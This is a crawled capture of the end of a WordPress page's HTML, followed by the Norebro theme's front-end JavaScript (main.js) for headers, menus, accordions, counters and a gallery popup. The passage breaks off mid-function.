var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.1.22"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/20394500.js?integration=WordPress&#038;ver=11.1.22' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8' id='revmin-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/woocommerce-hack.js?ver=6.3.7' id='woocommerce-hack-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/aos.js?ver=6.3.7' id='aos-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/jquery.mega-menu.min.js?ver=6.3.7' id='jquery-mega-menu-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/navigation.js?ver=1.0.0' id='norebro-navigation-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/skip-link-focus-fix.js?ver=1.0.0' id='norebro-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/owl.carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/main.js?ver=6.3.7' id='norebro-main-js'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/* Customize menu to fix the unexpected occurance of menu bar */
@media (min-width: 1297px) and (max-width: 1440px) {
    #mega-menu-wrap > ul > li > a {
        padding: 0 18px;
    }
}

@media (min-width: 1000px) and (max-width: 1297px) {
    #mega-menu-wrap > ul > li > a {
        padding: 0 13px;
    }
}
</style>
<!-- end Simple Custom CSS and JS -->
<script> jQuery(function($){ $(".widget_meta a[href='https://www.graduateschoiceaward.com/comments/feed/']").parent().remove(); }); </script>

<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

	
	</body>
</html>
<!-- Page generated by LiteSpeed Cache 4.6 on 2026-01-22 06:47:31 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/main.js?ver=6.3.7
body_size: 20326
content:
jQuery(function($) {
	'use strict';

	/* Table of contents */
	/*
		# Headers
		# Bar
		# Navigation
		# Footer
		# Shortcodes
			## Accordion box
			## Banner box
			## Chart box
			## Counter box
			## Contact form
			## Countdown box
			## Cover box
			## Gallery
			## Google maps
			## Onepage
			## Parallax
			## Progress bar
			## Pricing table
			## Social bar
			## Split box
			## Sliders
			## Split screen
			## Tab box
			## Video Background
		# Portfolio
			## Portfolio gallery
			## Scroll content
		# Lazy load
		# Other
	*/

	window.Nor = {
		init: function(){
			// Header
			this.header = $('#masthead');
			this.headerIsFifth = Nor.header.hasClass('header-5');
			this.headerIsSixth = Nor.header.hasClass('header-6');

			this.headerFixed = {
				initialOffset: parseInt( this.header.attr('data-fixed-initial-offset') ) || 150,

				enabled: $('[data-header-fixed]').length,
				value: false,

				mobileEnabled: $('[data-mobile-header-fixed]').length,
				mobileValue: false
			};

			this.headerSearch = $('.header-search');

			this.subheader = $('.subheader');

			// Logos
			this.siteBranding = this.header.find('.site-branding');
			this.siteTitle = this.header.find('.site-title');
			this.logo = this.header.find('.logo');
			this.fixedLogo = this.header.find('.fixed-logo');
			this.mobileLogo = this.header.find('.mobile-logo');
			this.fixedMobileLogo = this.header.find('.fixed-mobile-logo');

			this.logoForOnepage = this.header.find('.for-onepage');
			this.logoForOnepageDark = this.logoForOnepage.find('.dark');
			this.logoForOnepageLight = this.logoForOnepage.find('.light');

			// Menus
			this.megaMenu = this.header.find('#mega-menu-wrap');

			// Page
			this.page = $('#page');

			this.adminBar = $('#wpadminbar');

			this.resize();
		},

		resize: function(){
			this.isMobile = $(window).width() <= 768;
			this.isPad = $(window).width() <= 1024;
		}
	};


	/* # Headers */

	function handleHeaders(){

		// Search open
		$('[data-nav-search]').click( function(e) {
			e.preventDefault();
			Nor.headerSearch.addClass('opened');

			setTimeout(function(){
				Nor.headerSearch.find('form input').focus();
			}, 100);
		});

		// Search close
		Nor.headerSearch.click( function(e) {
			Nor.headerSearch.removeClass('opened');
		});
		// Remove close from form
		Nor.headerSearch.find('form').click( function(e) {
			e.stopPropagation();
		});

		if( Nor.headerIsFifth ){
			handleHeaderFifth();

			// Show logo after first calculate
			Nor.siteTitle.css( 'opacity', '1' );

			// If menu hidden or empty then set logo relative
			if( $('.main-nav.hidden').length == 0 ){
				Nor.siteTitle.css( 'position', 'relative' );
			}
		}

		handleMobileHeader();
		handleHeaderSize();
		handleFixedHeader();
	}

	function handleMobileHeader() {
		if( Nor.header && Nor.header.length ){

			if( Nor.isMobile ){ //$(window).width() <= 768;
				Nor.header.addClass('mobile-header');
			} else {
				Nor.header.removeClass('mobile-header');
			}
		}
	}

	function handleHeaderSize(){
		if( Nor.headerIsFifth ){
			handleHeaderFifth();
		}

		handleFixedHeader();

		if( !Nor.headerIsSixth ){
			Nor.header.css( 'width', Nor.page.outerWidth() + 'px' );
		}

		// Reset mega menu css properties for mobile phone
		if( Nor.isMobile ){
			Nor.megaMenu.find( 'ul' ).css({
				'left': '',
				'width': '',
				'max-width': '',
				'min-width': ''
			});
		}
	}

	function handleFixedHeader() {
		var fixed = Nor.headerFixed;

		if( $(document).scrollTop() > fixed.initialOffset ){

			if( (!Nor.isMobile && fixed.enabled && !fixed.value) ||
				(Nor.isMobile && fixed.mobileEnabled && !fixed.mobileValue) ){

				if( Nor.isMobile ){
					fixed.mobileValue = true;
				} else {
					fixed.value = true;
				}

				Nor.header.addClass( 'header-fixed no-transition' )
					.css({
						'width': Nor.page.outerWidth() + 'px'
					});

				// Add admin bar offset
				// if( Nor.adminBar.length && !Nor.isMobile ) {
				// 	Nor.header.css( 'top', Nor.adminBar.outerHeight() + 'px' );
				// }

				// Hide non fixed logos
				Nor.logo.css( 'display', 'none' );
				Nor.mobileLogo.css( 'display', 'none' );

				// Show fixed logo
				if( Nor.isMobile && Nor.fixedMobileLogo.length ) {
					Nor.fixedMobileLogo.css( 'display', 'inline' );
				} else {
					Nor.fixedLogo.css( 'display', 'inline' );
				}
			}

		} else if( fixed.value || fixed.mobileValue ) {

			fixed.value = false;
			fixed.mobileValue = false;

			Nor.header.removeClass( 'header-fixed' );
			Nor.header.css({
				'transition-duration': '.2s',
				'top': '',
				'width': '',
				'margin-top': '',
			});

			// Hide fixed logos
			Nor.fixedLogo.css( 'display', '' );
			Nor.fixedMobileLogo.css( 'display', '' );

			// Show non fixed logo
			if( Nor.isMobile && Nor.mobileLogo.length ) {
				Nor.logo.css( 'display', 'none' );
				Nor.mobileLogo.css( 'display', 'inline' );
			} else {
				Nor.logo.css( 'display', 'inline' );
				Nor.mobileLogo.css( 'display', 'none' );
			}

		}

		// Effect appearance
		if ( $(document).scrollTop() > fixed.initialOffset + 50 ) {
			Nor.header.removeClass('no-transition').addClass('showed');
		} else {
			Nor.header.removeClass('showed').addClass('no-transition');
		}
	}

	// Five header cetered logo
	function handleHeaderFifth(){
		var nav = Nor.megaMenu.find('> ul > li');

		Nor.megaMenu.css( 'margin-left', '' );

		if( !Nor.isPad ){

			// If navigation hidden or empty then set logo on center
			if( $('.main-nav.hidden').length ){
				Nor.siteTitle.css( 'left', '' );

				var containerCenter = Nor.page.outerWidth()/2 + Nor.page.offset().left,
					siteTitleCenter = containerCenter - Nor.siteTitle.offset().left - (Nor.siteTitle.outerWidth() / 2);

				Nor.siteTitle.css( 'left', siteTitleCenter + 'px' );

			} else {

				// Hidden logo for repeat calculate
				Nor.siteTitle.css( 'display', 'none' );
				// Insert logo in center
				if ( Nor.megaMenu.length ) {
					var centerMenu = $('#primary-menu').width() / 2;
					var centerLi = 0, countWidth = 0;

					centerLi = nav.length / 2;

					if(centerLi % 2 !== 0) {
						centerLi = Math.round(centerLi);
						centerLi = centerLi - 1;
					}

					if ( nav.length > 4 ) {
						// Remove devider from center li
						$(nav[centerLi]).addClass( 'without-divider' );
						// Append logo after center li
						Nor.siteTitle.insertAfter( $(nav[centerLi]) );
					} else {
						// Remove devider from center li
						$(nav[centerLi - 1]).addClass( 'without-divider' );
						// Append logo after center li
						Nor.siteTitle.insertBefore( $(nav[centerLi]) );
					}
					
				} else {
					Nor.megaMenu.append( Nor.siteTitle );
				}

				// Restore hidden logo
				Nor.siteTitle.css( 'display', 'block' );

				// Centered menu
				var containerLeft = Nor.page.offset().left,
					containerWidth = Nor.page.outerWidth(),
					logoLeft = Nor.siteTitle.offset().left,
					logoWidth = Nor.siteTitle.outerWidth();

				var left = (containerLeft + containerWidth / 2) - logoLeft - (logoWidth / 2);

				Nor.megaMenu.css( 'margin-left', (left * 2) + 'px' );
			}
		} else {
			Nor.siteTitle.css( 'left', '0' );
		}
	}

	function handleHeaderTitle() {
		// Ttitle Parallax
		if ( $('.header-title .page-title').hasClass('no-transition') ){
			if ( $('.header-title h1').length ) {
				var scroll = $(document).scrollTop() / 3;
				if ( scroll > 200 ) {
					scroll = 200;
				} else {
					scroll = scroll;
				}
				$('.header-title h1, .header-title p.subtitle, .header-title .tags').css({
					'transform': 'translate3d(0,' + (scroll) + 'px, 0)',
					'opacity': 1 - ( scroll / 200)
				});
			}
		}
	}

	function showHeaderTitle(){
		$('.header-title').addClass('show');

		setTimeout(function(){
			$('.header-title .page-title, .header-title .subtitle, .header-title .tags').addClass('no-transition');
		}, 1000);
	}

	/* # Bar */

	function handleBarScroll(){
		var bar = $('.bar');

		if( bar.length ){
			var hamburger = $('.bar-hamburger .hamburger');

			if ( $(document).scrollTop() > 100 ) {
				hamburger.css('margin-top', '25px');
			} else {
				hamburger.css('margin-top', '');
			}
		}
	}


	/* # Navigation */

	window.openFullscreenMenu = function(){
		$('#fullscreen-mega-menu').addClass( 'open' ).find('#secondary-menu > li').each(function(i){
			var link = $(this);
			setTimeout(function(){
				link.addClass('showed');
			}, 150 + i * 40);
		});
	};

	function handleNavigations() {

		// Mobile menu
		var menuNow = 0;

		$('#hamburger-menu').click( function(){
			$('#site-navigation').addClass( 'active' );
			$('.close-menu').css( 'right', '0' );

			$(this).addClass('hidden');
			$('#masthead .search').addClass('visible');
		});

		$('#site-navigation .close, .close-menu, .mobile-header #site-navigation a[href^="#"]').click( function(){
			if ( menuNow != 0 ) {
				$('#mega-menu-sub-' + menuNow).removeClass( 'active' );
				$('#mega-menu-sub-' + menuNow).removeAttr( 'id' );
				menuNow--;
			} else {
				$('#site-navigation').removeClass( 'active' );
				$('.close-menu').css( 'right', '-100%' );
				$('#hamburger-menu').removeClass('hidden');
				$('#masthead .search').removeClass('visible');
			}
		});
		$('a.menu-link').on('click', function(){
			if( $(this).attr('href')[0] == '#' ){
				menuNow = 0;
				$('[id^="mega-menu-sub-"]').removeClass( 'active' );
				$('[id^="mega-menu-sub-"]').removeAttr( 'id' );
				$('#site-navigation').removeClass( 'active' );
				$('.close-menu').css( 'right', '-100%' );
				$('#hamburger-menu').removeClass('hidden');
				$('#masthead .search').removeClass('visible');
			}
		});
		$('.has-submenu > a').on( 'click touchstart', function(e) {
			if( Nor.isPad ){ //Nor.isMobile
				var menu = $(this).parent().find('.sub-nav > ul.sub-menu, > .sub-sub-nav > ul.sub-sub-menu, .submenu');
				menuNow++;
				menu.addClass('active').attr('id', 'mega-menu-sub-' + menuNow);
				e.preventDefault();
			} else {
				window.location.href = $(this).attr('href');
			}
		});
		if ( $('#masthead nav > .mobile-wpml-select').length ) {
			$('#masthead nav > .mobile-wpml-select').insertAfter( $('#mega-menu-wrap > ul > li').last() );
		}

		// Mega Menu
		if ( $('#mega-menu-wrap').length ) {
			$('#mega-menu-wrap').accessibleMegaMenu({
				uuidPrefix: 'accessible-megamenu',
				menuClass: 'menu',
				topNavItemClass: 'nav-item',
				panelClass: 'sub-nav',
				panelGroupClass: 'sub-sub-menu',
				hoverClass: 'hover',
				focusClass: 'focus',
				openClass: 'open'
			}).on( 'megamenu:open', function(e, el) {
				var $menu = $(this),
					$el = $(el),
					$subNav;

				if( Nor.isMobile ){
					return false;
				}

				if ( $el.is( '.main-menu-link.open' ) && $el.siblings( 'div.sub-nav' ).length>0) {
					$subNav = $el.siblings( 'div.sub-nav' );
				} else if ( $el.is( 'div.sub-nav' ) ) {
					$subNav = $el;
					$el = $subNav.siblings( '.main-menu-link' );
				} else {
					return true;
				}

				//$subNav.removeAttr( 'style' ).removeClass( 'sub-nav-onecol' );

				var ul = $subNav.find('ul.sub-menu-wide');
				ul.each( function() {
					var $ul = $(this);
					var total_width = 1;

					$ul.find('> .sub-nav-item').each( function() {
						total_width += $(this).outerWidth();
					});

					$ul.innerWidth( total_width );
				});

				var headerLeft = 0;
				if ( $('#masthead.header-3').length )  {
					var headerWrap = $('#masthead.header-3 .header-wrap');
					headerLeft = $(window).width() - headerWrap.outerWidth() - headerWrap.offset().left;
				}
				var windowWidth = $(window).width();

				var subNavWidth = $subNav.find('> ul').width();
				var subNavMargin = 0;

				$subNav.css({'max-width': windowWidth});

				if ( subNavWidth > windowWidth) {
					$subNav.addClass( 'sub-nav-onecol' );

					subNavWidth = $subNav.width();
				}
				var elWidth = $el.outerWidth();
				var elOffsetLeft = $el.offset().left;
				var elOffsetRight = windowWidth - $el.offset().left - elWidth;

				if ( elOffsetLeft < 0 )  {
					subNavMargin = -(elOffsetLeft -subNavWidth/2 + elWidth/2) - headerLeft;
				}
				if ( elOffsetRight < ( subNavWidth - elWidth) )  {
					subNavMargin = -( subNavWidth - elWidth - elOffsetRight) - headerLeft;
				}

				if ( ul.outerWidth() >= windowWidth ){
					$subNav.css('left', '');
					ul.innerWidth( windowWidth );
					subNavMargin = -$subNav.offset().left;
				}

				$subNav.css( 'left', subNavMargin );
			});

			$('#mega-menu-wrap .sub-sub-nav').each( function(){
				if ( $(this).offset().left + $(this).outerWidth() > $(window).width() ) {
					$(this).addClass('menu-left');
				}
			});
		}

		// Fullscreen Mega Menu
		$('#hamburger-fullscreen-menu').on( 'click', function(){
			openFullscreenMenu();
		});

		var fullscreenMenu = $('#fullscreen-mega-menu-wrap');
		if ( fullscreenMenu.length ) {

			var closeMenu = function(){
				$('#fullscreen-mega-menu').removeClass( 'open' ).find('#secondary-menu > li').each(function(i){
					$(this).removeClass('showed');
				});
			};

			$('#fullscreen-menu-close, #fullscreen-mega-menu-wrap a[href^="#"]').on( 'click', closeMenu );

			fullscreenMenu.accessibleMegaMenu({
				uuidPrefix: 'accessible-megamenu',
				menuClass: 'menu',
				topNavItemClass: 'nav-item',
				panelClass: 'sub-nav',
				panelGroupClass: 'sub-sub-menu',
				hoverClass: 'hover',
				focusClass: 'focus',
				openClass: 'open'
			}).on( 'megamenu:open', function(e, el) {
				$(this).find('.sub-nav:not(.open) > ul > li, .sub-nav .mega-menu-item:not(:hover) > .sub-sub-nav > .sub-sub-menu > li').removeClass('showed');
				$(this).find('.sub-nav.open > ul > li, .sub-nav .mega-menu-item:hover > .sub-sub-nav > .sub-sub-menu > li').each(function(i){
					var self = $(this);
					setTimeout(function(){
						if(self.parent().parent().parent().is(':hover')){
							self.addClass('showed');
						}
					}, i * 40);
				});
			});


			$('#fullscreen-mega-menu-wrap .sub-nav').on('mouseleave', function(){
				$(this).find('li').removeClass('showed');
			});
		}
	}


	/* # Footer */

	function handleFooter() {
		// Sticky
		var stickyFooter = $('.site-footer.sticky');
		if( stickyFooter.length && !Nor.isMobile ) {
			$('.site-content').css({
				'margin-bottom': stickyFooter.outerHeight() + 'px',
				'position': 'relative',
				'z-index': '3'
			});
			stickyFooter.addClass('visible');
		}
	};

	function handleFooterSize() {
		var stickyFooter = $('.site-footer.sticky');
		if( stickyFooter.length ){
			if( !Nor.isPad ){
				stickyFooter.css({
					'width': stickyFooter.parent().outerWidth() + 'px',
					'left': stickyFooter.parent().offset().left + 'px',
				});
				$('.site-content').css({
					'margin-bottom': stickyFooter.outerHeight() + 'px',
					'position': 'relative',
					'z-index': '3'
				});
			} else {
				$('.site-content').css({
					'margin-bottom': '',
					'position': '',
					'z-index': ''
				});
				stickyFooter.css({
					'width': '',
					'left': '',
				});
			}
		}
	}


	/* # Shortcodes */

	/* ## Accordion box */

	function handleAccordionBox(){
		$('[data-norebro-accordion]').each(function(){
			var accordion = $(this);
			var titles = $(this).find('div.title');
			var items = $(this).find('.item');
			var contents = $(this).find('.content');
			var iconOpened = 'ion-minus', iconClosed = 'ion-plus';
			var isOutline = $(this).hasClass('outline');

			var toggle = function( num ){
				var opened = accordion.find('.open');
				var content = contents.eq( num );

				// If not active
				if( !items.eq( num ).hasClass('active') ){
					// Activate this item
					items.removeClass('active');
					items.eq( num ).addClass('active');

					setTimeout(function(){
						content.css('height', '').addClass('no-transition open'); 			// Open new content
						var height = content.outerHeight() + 'px'; 							   // Save heights
						content.removeClass('no-transition open').css( 'height', (isOutline) ? '0px' : '6px' ); // Close new content

						setTimeout(function(){
							opened.removeClass('open no-transition').css( 'height', (isOutline) ? '0px' : '6px' ); // Close old content
							content.addClass('open').css( 'height', height );				// Open new content

							// Change titles
							titles.find('.control span').removeClass( iconOpened ).addClass( iconClosed );
							titles.eq(num).find('.control span').removeClass( iconClosed ).addClass( iconOpened );
						}, 30);
					}, 30);
				}
				else  {
					items.removeClass('active');
					opened.removeClass('open no-transition').css( 'height', (isOutline) ? '0px' : '6px' );
					titles.find('.control span').removeClass( iconOpened ).addClass( iconClosed );
				};
			};

			titles.each(function(i){
				$(this).on('click', function(){
					toggle( i );
				});
			});

			//toggle( $(this).attr('data-norebro-accordion') || 0 );

			this.accordionToggle = toggle;
		});
	};
	function handleAccordionBoxSize(){
		$('[data-norebro-accordion]').each(function(){
			var content = $(this).find('.content.open');
			var wrap = content.find('.wrap');

			content.css('height', wrap.outerHeight() + 'px');

		});
	};

	/* ## Banner box */

	function handleBannerBox(){
		$('.banner-box.overlay-title.hover').each(function(){
			$(this).hover(function(){
				var self = $(this);
				var content = $(this).find('.title-wrap');
				var description = $(this).find('.description-wrap');

				description.css('margin-top', -content.outerHeight() + 'px');
			},
			function(){
				var self = $(this), newHeight = 0, oldHeight = 0;
				self.find('.description-wrap').css('margin-top', '');
			});
		});
	}
	function handleBannerBoxSize(){
		$('.banner-box.overlay-title.hover').each(function(){
			var newHeight = 0,
				 titles = $(this).find('.title-wrap');

			$(this).css('height', '');
			$(this).css('height', ($(this).outerHeight() - titles.outerHeight()) + 'px');
		});
	}

	/* ## Clients logo */

	function handleClientsLogo(){
		$('.clients-logo .overlay').each(function(){
			$(this).css('top', '-' + $(this).find('h4').outerHeight() + 'px');
		});
	};

	/* ## Chart box */

	function handleChartBox(){
		var scrollTop = $(document).scrollTop() + $(window).height();

		var settings = {
			size: 128,
			trackColor: "#e0e0e0",
			scaleColor: false,
			lineWidth: 4,
			trackWidth: 4,
			lineCap: "square",
			onStep: function(from, to, percent){
				if( $(this.el).length ){
					$(this.el).parent().find(".percent").html( Math.round(percent) );
				}
			}
		};

		$("[data-chart-box]").each(function(){
			if( scrollTop > $(this).offset().top + $(this).height() ){
				var color = $(this).attr("data-color")
				if( color != undefined && color != 'brand' ){
					settings.barColor = color;
				} else {
					var tmp = $(document.createElement('div')).addClass('brand-color');
					$(document.body).append(tmp);
					var color = $('.brand-color').eq(0).css('color');
					tmp.remove();

					settings.barColor = color;
				}
				$(this).easyPieChart( settings );
			}
		});
	};

	/* ## Counter box */

	function handleCounterBox(){
		$('[data-counter]').each(function(){
			var counter = $(this);
			var scrollTop = $(document).scrollTop() + $(window).height();

			if( scrollTop > counter.offset().top + counter.height() ){
				var countEnd = parseInt( counter.attr('data-counter').replace(/\s/g, '') );
				counter.removeAttr('data-counter');

				for(var j = 0; j <= 20; j++){
					(function(count){

						setTimeout(function(){
							var number = Math.round((countEnd / 20) * count);

							counter.find('.count').html(number);
						}, 50 * count);

					})(j);
				}
			}
		});
	};

	/* ## Contact form */

	function handleContactForm(){
		// Button
		$('.contact-form').each(function(){
			var submit = $(this).find('[type="submit"]');
			var button = $(this).find('[data-contact-btn] button');

			if( submit.length ){
				button.find('.text').html( submit.val() );
				submit.replaceWith( button );
				$(this).find('.ajax-loader').remove();
			}

			// For focus
			if( $(this).hasClass('without-label-offset') ){
				$(this).find('.wpcf7-form-control-wrap').after('<div class="focus"></div>');

				$(this).find('input, textarea, select').on('focus', function(){
					$(this).parent().parent().find('.focus').addClass('active');
				}).on('blur', function(){
					$(this).parent().parent().find('.focus').removeClass('active');
				});
			}
		});

		// Loader
		$('.contact-form form').on('submit', function(){
			$(this).find('.btn-load').css({
				'width': '21px',
				'margin-right': '6px'
			});
		});
		$(document).on('spam.wpcf7 invalid.wpcf7 spam.wpcf7 mailsent.wpcf7 mailfailed.wpcf7', function(e){
			var form = e.target;
			$(form).find('.btn-load').css({
				'width': '0px',
				'margin-right': '0px'
			});
		});
	}

	/* ## Countdown box */

	function handleCountdownBox(){
		$("[data-countdown-box]").each(function(){
			var countdownBox = $(this);
			var labels = countdownBox.attr('data-countdown-labels').split(','),
				parser = /([0-9]{2})/gi;

			// Return the time components that diffs
			var diff = function(obj1, obj2) {
				var diff = [];
				labels.forEach(function(key) {
					if (obj1[key] !== obj2[key]) {
						diff.push(key);
					}
				});
				return diff;
			}
			// Parse countdown string to an object
			var strfobj = function(str) {
				var parsed = str.match(parser),
					obj = {};
				labels.forEach(function(label, i) {
					obj[label] = parsed[i]
				});
				return obj;
			}

			var template = _.template($("#"+countdownBox.attr("data-countdown-box")).html()),
				currentDate = '00:00:00:00:00',
				nextDate = '00:00:00:00:00';
			// Build the layout
			var initData = strfobj(currentDate);
			labels.forEach(function(label, i) {
				countdownBox.append(template({
					current: initData[label],
					next: initData[label],
					label: label
				}));
			});
			// Starts the countdown
			countdownBox.countdown(new Date($(this).attr("data-countdown-time")), function(event) {
				window.c = event;
				var newDate = event.strftime('%m:%n:%H:%M:%S'), data;
				if (newDate !== nextDate) {
					currentDate = nextDate;
					nextDate = newDate;
					// Setup the data
					data = {
						'current': strfobj(currentDate),
						'next': strfobj(nextDate)
					};
					// Apply the new values to each node that changed
					diff(data.current, data.next).forEach(function(label) {
						var selector = '.%s'.replace(/%s/, label),
							node = countdownBox.find(selector);
						// Update the node
						node.removeClass('flip');
						node.find('.box-current .number').text(data.current[label]);
						node.find('.box-next .number').text(data.next[label]);
						// Wait for a repaint to then flip
						_.delay(function(node) {
							node.addClass('flip');
						}, 50, node);
					});
				}
			});
		});
	}

	/* ## Cover box */

	function handleCoverBox(){
		$('[data-norebro-cover-box]').each(function(){
			var box = $(this),
				items = $(this).find('[data-item]'),
				triggers = $(this).find('[data-trigger]');

			var selected = -1;

			var openItem = function(num){
				var item = items.eq(num);

				if( selected != num && !Nor.isMobile ){
					selected = num;

					item.addClass('no-transition');
					item.css('width', '');

					var width = item.outerWidth();
					item.css('width', '0');

					setTimeout(function(){
						item.removeClass('no-transition');
						items.css('width', '0');
						item.css('width', (width - 2) + 'px');
					}, 30);
				}
			};

			triggers.on('mouseenter', function(){
				openItem( triggers.index( $(this) ) );
			});

			openItem(0);
		});
	}
	function handleCoverBoxSize(){
		$('[data-norebro-cover-box]').each(function(){
			var box = $(this);

			box.find('[data-item]').each(function(i){
				if( !Nor.isMobile ){
					$(this).css('height', box.find('[data-trigger]').eq(i).outerHeight() + 'px');
					$(this).find(' > * ').css('width', box.find('[data-trigger]').eq(i).outerWidth() + 'px');
				} else {
					$(this).css({
						'height': '',
						'width': ''
					});
				}
			});
		});
	}

	/* ## Gallery */

	function handleGallery(){
		$('[data-gallery]').each(function(){
			var gallery = $(this);

			// Move galleries popup to footer
			var oldPopup = $('#' + $(this).attr('data-gallery'));
			var popup = oldPopup.clone();
			$('body').append( popup );
			oldPopup.remove();

			var popup = popup[0];

			popup.options = JSON.parse( $(popup).attr('data-options') );
			popup.expanded = false;
			popup.opened = false;
			popup.currentItem = 0;

			var expand = function(){
				if( popup.expanded ){
					document.webkitCancelFullScreen();
					$(this).find('span').addClass('ion-android-expand').removeClass('ion-android-contract');
					popup.expanded = false;
				} else {
					popup.expanded = true;
					popup.webkitRequestFullscreen();
					$(this).find('span').removeClass('ion-android-expand').addClass('ion-android-contract');
				}
			};

			var close = function(){
				if( popup.opened ){
					popup.opened = false;
					$(popup).removeClass('open');

					var oldImage = $(popup).find('img.gimg').eq( popup.currentItem );
					var img = oldImage.clone().addClass('gallery-tmpimage active').css({
						'margin-left': '-' + oldImage.width()/2 + 'px',
						'height': oldImage.height() + 'px',
						'top': (oldImage.offset().top - $(popup).offset().top) + 'px'
					});

					$(document.body).append(img);

					setTimeout(function(){
						var newImage = gallery.find('img.gimg').eq( popup.currentItem );
						img.css({
							'left': newImage.offset().left + 'px',
							'margin-left': '',
							'height': newImage.height() + 'px',
							'top': newImage.offset().top - $(window).scrollTop() + 'px',
						});
					}, 50);

					setTimeout(function(){
						$(popup).find('.slider').remove();
						img.remove();
					}, 400);

					if( popup.expanded ){
						expand.call( $(popup).find('.expand') );
					}
				}
			};

			$(popup).find('.expand').on('click', expand);
			$(popup).find('.close').on('click', close);

			$(window).on('keydown', function(e){
				var key = e.which || e.keyCode || e.keyChar;
				if( key == 27 ){
					close();
				}
				if( key == 37 ){
					$(popup).find('.slider').trigger('prev.owl.carousel');
				}
				if( key == 39 ){
					$(popup).find('.slider').trigger('next.owl.carousel');
				}
			});
		});

		// Open popup
		$('body').on('click', '[data-gallery-item]', function(){
			var gallery = $(this).closest('[data-gallery]'),
				popup = $('#' + gallery.attr('data-gallery') ),
				images = gallery.find('.gallery-image'),
				options = popup[0].options;

			var _this = $(this);
			var image = $(this).find('img.gimg').eq(0);

			// Create slider
			var slider = $(document.createElement('div')).addClass('slider');
			popup[0].currentItem = 0;
			popup.append(slider);

			// Clone image for move
			var cloneImg = image.clone().css({
				'height': image.outerHeight()+'px',
				'top': image.offset().top - $(window).scrollTop(),
				'left': image.offset().left,
			}).addClass('gallery-tmpimage');
			$(document.body).append(cloneImg);

			popup[0].opened = true;
			popup.addClass('open');


			// Generated slider
			images.each(function(){
				var div = $(document.createElement('div'));
				div.append( $(document.createElement('div')).addClass('image-wrap').append($(this).find('img.gimg').eq(0).clone()) );

				if($(this).find('.gallery-description').length){
					var description = $(this).find('.gallery-description').clone();
					div.append( description ).addClass('with-description');

					if( $(window).width() > 787 ){
						setTimeout(function(){
							div.find('.image-wrap').css('height', 'calc(100% - ' + (description.outerHeight() - 5) + 'px)')
						}, 10);
					}
				}

				slider.append(div);
			});

			slider.owlCarousel({
				items: 		1,
				autoHeight: true,
				slideBy: 	1,
				nav: 		true,
				navText:    [ '<span class="ion-ios-arrow-thin-left"></span>', '<span class="ion-ios-arrow-thin-right"></span>' ],
				navContainerClass: 'owl-nav slider-nav',
				navClass:   ['owl-prev ' + options.navClass, 'owl-next ' + options.navClass],
				dots: 		false,
				loop: 		false,
				autoplay: 	false,
				navSpeed: 	600,
			}).on('changed.owl.carousel', function(event) {
				popup[0].currentItem = event.item.index;
				slider.find('.thumbs img').removeClass('active');
				slider.find('.thumbs img').eq( popup[0].currentItem ).addClass('active');
			});

			slider.trigger('to.owl.carousel', [parseInt($(this).attr('data-gallery-item')), 50, true]);


			// Generate thumbnails
			slider.find('.owl-nav').after('<div class="thumbs"></div>');
			var thumbnails = slider.find('.thumbs');

			images.each(function(index){
				thumbnails.append($(this).find('img.gimg').eq(0).clone().on('click', function(){
					$(this).parent().find('img').removeClass('active');
					$(this).addClass('active');
					slider.trigger('to.owl.carousel', [index, 300, true]);
				}));
			});

			slider.find('.thumbs img').eq(parseInt($(this).attr('data-gallery-item'))).addClass('active');


			// Move tmp image
			setTimeout(function(){
				var sliderImg = slider.find('img.gimg').eq(parseInt(_this.attr('data-gallery-item')));
				cloneImg.css({
					'height': sliderImg.outerHeight() + 'px',
					'top': (sliderImg.offset().top - popup.offset().top) + 'px',
					'left': '',
					'margin-left': '-' + (sliderImg.outerWidth() / 2) + 'px'
				}).addClass('active');

				// Open slider, remove tmp image
				setTimeout(function(){
					slider.css('visibility', 'visible');
					slider.find('.thumbs img').each(function(i){
						var img = $(this);
						setTimeout(function(){ img.addClass('showed'); }, 50 * i );
					});
					setTimeout(function(){
